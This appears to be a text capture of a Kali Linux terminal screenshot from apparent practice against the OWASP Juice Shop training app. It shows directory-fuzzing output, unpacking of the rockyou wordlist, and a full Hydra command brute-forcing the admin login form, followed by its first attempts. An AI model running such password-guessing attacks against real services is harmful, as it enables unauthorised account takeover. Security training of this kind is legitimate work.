 kali-linux-2024.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
19:33
root@kali: /usr/share/wordlists
File Actions Edit View Help
admintools [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 285ms]
ads [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 284ms]
admissions [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 285ms]
admon [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 285ms]
adobe [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 285ms]
adv_counter [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 294ms]
adserver [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 287ms]
adodb [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 284ms]
adsl [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 293ms]
adv [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 294ms]
advanced [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 294ms]
advancedsearch [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 289ms]
advertisement [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 288ms]
advanced_search [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 289ms]
advert [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 289ms]
advertise [Status: 200, Size: 3748, Words: 266, Lines: 30, Duration: 288ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
Administration
(kali㉿kali)-[~/Downloads]
$ cd /usr/share/wordlists/
gunzip rockyou.txt.gz
gzip: rockyou.txt: Permission denied
(kali㉿kali)-[/usr/share/wordlists]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/usr/share/wordlists]
# cd /usr/share/wordlists/
gunzip rockyou.txt.gz
(root㉿kali)-[/usr/share/wordlists]
# ping -c 1 juice-shop.herokuapp.com
PING juice-shop.herokuapp.com (54.73.53.134) 56(84) bytes of data.
— juice-shop.herokuapp.com ping statistics —
1 packets transmitted, 0 received, 100% packet loss, time 0ms
(root㉿kali)-[/usr/share/wordlists]
# hydra -l admin@juice-sh.op -P /usr/share/wordlists/rockyou.txt 54.73.53.134 https-post-form "/rest/user/login:email=^USER^&password=^PASS^:F=Invalid email or password" -V -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-26 18:51:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://54.73.53.134:443/rest/user/login:email=^USER^&password=^PASS^:F=Invalid email or password
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "password" - 4 of 14344399 [child 3] (0/0)
Right Contro
بارد أكثر
الآن
Search
ENG
2:33 AM
12/27/2024